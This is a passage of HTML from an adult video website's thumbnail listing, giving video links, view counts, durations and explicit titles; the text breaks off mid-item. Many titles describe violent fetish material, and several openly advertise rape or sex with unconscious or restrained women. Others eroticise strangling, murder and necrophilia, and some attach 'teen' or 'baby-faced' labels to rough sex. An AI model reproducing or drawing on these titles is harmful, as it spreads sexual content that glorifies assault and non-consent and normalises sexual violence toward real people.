                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18252027727375400787/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fd4c3a83c0ca7f53" src="/thumbs/787/18252027727375400787_0.jpg" alt="Don't Cry" width="380" height="214">
                                    <p>Don't Cry</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639748927712/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c07ad0e0" src="/thumbs/712/3824942639748927712_0.jpg" alt="The extreme Miss Imane boots busting http://clips4sale.com/store/424" width="380" height="214">
                                    <p>The extreme Miss Imane boots busting http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639807595702/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c3fa04b6" src="/thumbs/702/3824942639807595702_0.jpg" alt="Miss Diana extreme CBT &amp; ballbusting http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Diana extreme CBT &amp; ballbusting http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 404</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636867332513/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1014b929a1" src="/thumbs/513/3824942636867332513_0.jpg" alt="The brutal Miss Jessie Adidas brutality" width="380" height="214">
                                    <p>The brutal Miss Jessie Adidas brutality</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636884077087/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1015b8aa1f" src="/thumbs/87/3824942636884077087_0.jpg" alt="Sleeped Girl Pussy Masturbation Humiliation" width="380" height="214">
                                    <p>Sleeped Girl Pussy Masturbation Humiliation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 1:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640085505050/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d48a941a" src="/thumbs/50/3824942640085505050_0.jpg" alt="Four Russians Goddess execution http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Four Russians Goddess execution http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548800277745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ff88ccf1" src="/thumbs/745/1426482548800277745_0.jpg" alt="Blonde in bondage pussy fingered" width="380" height="214">
                                    <p>Blonde in bondage pussy fingered</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639030451545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1095a7bd59" src="/thumbs/545/3824942639030451545_0.jpg" alt="Miss Irina extreme Crocs trample and cock destruction" width="380" height="214">
                                    <p>Miss Irina extreme Crocs trample and cock destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637189096153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1027e6e2d9" src="/thumbs/153/3824942637189096153_0.jpg" alt="Pkf Mission To Hack Casey Calvert" width="380" height="214">
                                    <p>Pkf Mission To Hack Casey Calvert</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546524795592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25177e7b2c8" src="/thumbs/592/1426482546524795592_0.jpg" alt="Fisting And Rubbing A Foot Against Prolapse" width="380" height="214">
                                    <p>Fisting And Rubbing A Foot Against Prolapse</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638313305355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106ae8f50b" src="/thumbs/355/3824942638313305355_0.jpg" alt="Yuyu Was Strangled" width="380" height="214">
                                    <p>Yuyu Was Strangled</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 14:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11697008127260116410/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a2541eeb183245ba" src="/thumbs/410/11697008127260116410_0.jpg" alt="eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy" width="380" height="214">
                                    <p>eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640472789695/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10eba012bf" src="/thumbs/695/3824942640472789695_0.jpg" alt="Miss Rajah extreme boots violence" width="380" height="214">
                                    <p>Miss Rajah extreme boots violence</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637812479259/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104d0ef51b" src="/thumbs/259/3824942637812479259_0.jpg" alt="Miss Charlier first time trampling http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Charlier first time trampling http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638985124989/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092f41c7d" src="/thumbs/989/3824942638985124989_0.jpg" alt="Miss Diana savage boots trample and CBT" width="380" height="214">
                                    <p>Miss Diana savage boots trample and CBT</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639866268113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c77949d1" src="/thumbs/113/3824942639866268113_0.jpg" alt="Pkf Foot Fucking a Vegetable Ashlyn Molloy" width="380" height="214">
                                    <p>Pkf Foot Fucking a Vegetable Ashlyn Molloy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 93341</li>
                                <li><i class="la la-clock-o"></i> 15:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17720979774226021601/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f5ed9137029fbce1" src="/thumbs/601/17720979774226021601_0.jpg" alt="Foot Torture for a Pale Blonde" width="380" height="214">
                                    <p>Foot Torture for a Pale Blonde</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 6:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7585922627258278781/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69469c700353e37d" src="/thumbs/781/7585922627258278781_0.jpg" alt="Nicol Black is Unbreakable #2, 10on1, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2160" width="380" height="214">
                                    <p>Nicol Black is Unbreakable #2, 10on1, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2160</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731811787605/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92e297355" src="/thumbs/605/2705852731811787605_0.jpg" alt="Busty blonde MILF gets her ass pounded on the bed" width="380" height="214">
                                    <p>Busty blonde MILF gets her ass pounded on the bed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 19:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546111022323/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515f3e04f3" src="/thumbs/323/1426482546111022323_0.jpg" alt="Brazil brutal foot worship If you re going to be a creepy stalker you" width="380" height="214">
                                    <p>Brazil brutal foot worship If you re going to be a creepy stalker you</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2590</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638109186101/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105ebe5835" src="/thumbs/101/3824942638109186101_0.jpg" alt="Tied Up Force Fucked" width="380" height="214">
                                    <p>Tied Up Force Fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548182461612/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251dab5acac" src="/thumbs/612/1426482548182461612_0.jpg" alt="Brazil foot brutal Sometimes it takes a stranger to showcase us exactly" width="380" height="214">
                                    <p>Brazil foot brutal Sometimes it takes a stranger to showcase us exactly</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13653</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639260552357/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a35ecca5" src="/thumbs/357/3824942639260552357_0.jpg" alt="The extreme Miss Laurie savage high heels sandals punishement" width="380" height="214">
                                    <p>The extreme Miss Laurie savage high heels sandals punishement</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8553896620388242969/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76b58ba7dfa7d619" src="/thumbs/969/8553896620388242969_0.jpg" alt="penetrated from back neck to feet in this hot rape porn video. her ass gets violently fucked after sucking off the rapist␙s dick." width="380" height="214">
                                    <p>penetrated from back neck to feet in this hot rape porn video. her ass gets violently fucked after sucking off the rapist␙s dick.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640572700816/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f1949890" src="/thumbs/816/3824942640572700816_0.jpg" alt="Mistress Sybille extreme high heels trample http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Mistress Sybille extreme high heels trample http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 1:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546908872419/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2518ecc3ee3" src="/thumbs/419/1426482546908872419_0.jpg" alt="Rough outdoor and feet tickle punishment smacks her around" width="380" height="214">
                                    <p>Rough outdoor and feet tickle punishment smacks her around</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639217702752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a0d0f760" src="/thumbs/752/3824942639217702752_0.jpg" alt="Miss Chrystina extreme high heels overknees tample" width="380" height="214">
                                    <p>Miss Chrystina extreme high heels overknees tample</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637526097815/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103bfd1f97" src="/thumbs/815/3824942637526097815_0.jpg" alt="Miss Katarina extreme orange high heels destruction" width="380" height="214">
                                    <p>Miss Katarina extreme orange high heels destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732736913095/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9654dbec7" src="/thumbs/95/2705852732736913095_0.jpg" alt="Rough 3-way girl scene with spit, choking and foot fetish" width="380" height="214">
                                    <p>Rough 3-way girl scene with spit, choking and foot fetish</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 12:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639483803940/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b0ad5924" src="/thumbs/940/3824942639483803940_0.jpg" alt="Blonde bondage sub anal fucked before foot job" width="380" height="214">
                                    <p>Blonde bondage sub anal fucked before foot job</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733195769722/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb980a7577a" src="/thumbs/722/2705852733195769722_0.jpg" alt="Baby-faced juicy booty Latina ravaged by older cock on the couch" width="380" height="214">
                                    <p>Baby-faced juicy booty Latina ravaged by older cock on the couch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 24:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2087227597594977012/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1cf75271000a62f4" src="/thumbs/12/2087227597594977012_0.jpg" alt="Silvia Soprano is Unbreakable #2 wet, 4on1, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2230" width="380" height="214">
                                    <p>Silvia Soprano is Unbreakable #2 wet, 4on1, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2230</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 2:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637399882044/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103477393c" src="/thumbs/44/3824942637399882044_0.jpg" alt="Mistress Rabia savage high heels boots CBT" width="380" height="214">
                                    <p>Mistress Rabia savage high heels boots CBT</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734713941404/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9db24cd9c" src="/thumbs/404/2705852734713941404_0.jpg" alt="Brutal shoejob" width="380" height="214">
                                    <p>Brutal shoejob</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 8:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638921784708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108f2d9d84" src="/thumbs/708/3824942638921784708_0.jpg" alt="Miss Irina extreme Gum boots trample and bootjob" width="380" height="214">
                                    <p>Miss Irina extreme Gum boots trample and bootjob</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 1:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548162691133/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d988003d" src="/thumbs/133/1426482548162691133_0.jpg" alt="Nice ass babe whipped and feet caned" width="380" height="214">
                                    <p>Nice ass babe whipped and feet caned</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548080716514/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d4a52ae2" src="/thumbs/514/1426482548080716514_0.jpg" alt="Redhead in device bondage feet tormented" width="380" height="214">
                                    <p>Redhead in device bondage feet tormented</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11655697524410385025/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a1c15b24d7e18281" src="/thumbs/25/11655697524410385025_0.jpg" alt="Dude is forced to worship feet on a little leash" width="380" height="214">
                                    <p>Dude is forced to worship feet on a little leash</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 10:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11039427771839837704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9933ed11b0187608" src="/thumbs/704/11039427771839837704_0.jpg" alt="Tiny cute blonde teen swallows a monster purple brutal dildo" width="380" height="214">
                                    <p>Tiny cute blonde teen swallows a monster purple brutal dildo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547352707674/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a940a25a" src="/thumbs/674/1426482547352707674_0.jpg" alt="Spanking anal rough sex and feet socks slave chinese Life is nothing more" width="380" height="214">
                                    <p>Spanking anal rough sex and feet socks slave chinese Life is nothing more</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637259259440/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c157e30" src="/thumbs/440/3824942637259259440_0.jpg" alt="Pkf Murder And Crime Scene Alisha Adams" width="380" height="214">
                                    <p>Pkf Murder And Crime Scene Alisha Adams</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 21:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639379854450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10aa7b3472" src="/thumbs/450/3824942639379854450_0.jpg" alt="The extreme Miss Katarina savage high heels boots trample and extreme eyes tramp" width="380" height="214">
                                    <p>The extreme Miss Katarina savage high heels boots trample and extreme eyes tramp</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638971238020/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092203684" src="/thumbs/20/3824942638971238020_0.jpg" alt="Pkf Sniper And Necro 5 Melissa Moore" width="380" height="214">
                                    <p>Pkf Sniper And Necro 5 Melissa Moore</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 21:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544518835077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25100572b85" src="/thumbs/77/1426482544518835077_0.jpg" alt="Hogtied in chair gets whipped" width="380" height="214">
                                    <p>Hogtied in chair gets whipped</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11695637887172783323/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a24f40b13688acdb" src="/thumbs/323/11695637887172783323_0.jpg" alt="Busty blonde babe gets rough ass pounding" width="380" height="214">
                                    <p>Busty blonde babe gets rough ass pounding</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 11:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15626285433931160210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d8dbb7cf8053da92" src="/thumbs/210/15626285433931160210_0.jpg" alt="Japanese horny teen with Perfect tits sweet voice use Fuckmachine to cum" width="380" height="214">
                                    <p>Japanese horny teen with Perfect tits sweet voice use Fuckmachine to cum</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 5:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6809384787354520423/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5e7fcb62ed370b67" src="/thumbs/423/6809384787354520423_0.jpg" alt="MILF Ivy's Rough Sex Adventure with the Neighbor!" width="380" height="214">
                                    <p>MILF Ivy's Rough Sex Adventure with the Neighbor!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1704843891281907090/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17a8d27c895a4d92" src="/thumbs/90/1704843891281907090_0.jpg" alt="Teen Leda Lotharia Rough Face Fuck & Foot Fuck" width="380" height="214">
                                    <p>Teen Leda Lotharia Rough Face Fuck & Foot Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 11:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5550003464650503311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4d0592bef4ae348f" src="/thumbs/311/5550003464650503311_0.jpg" alt="Riley Nixon vs The Pope" width="380" height="214">
                                    <p>Riley Nixon vs The Pope</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 7:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637255252400/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102bd859b0" src="/thumbs/400/3824942637255252400_0.jpg" alt="Double Russian punishement http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Double Russian punishement http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640486953984/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ec783400" src="/thumbs/984/3824942640486953984_0.jpg" alt="Two extreme Russians Goddesses savage Barefoot punishement" width="380" height="214">
                                    <p>Two extreme Russians Goddesses savage Barefoot punishement</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639413967514/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ac83ba9a" src="/thumbs/514/3824942639413967514_0.jpg" alt="Miss Laurie outdoor destruction http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Laurie outdoor destruction http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639420745302/" class="trd">
                                <div class="pic rectangle-ratio">
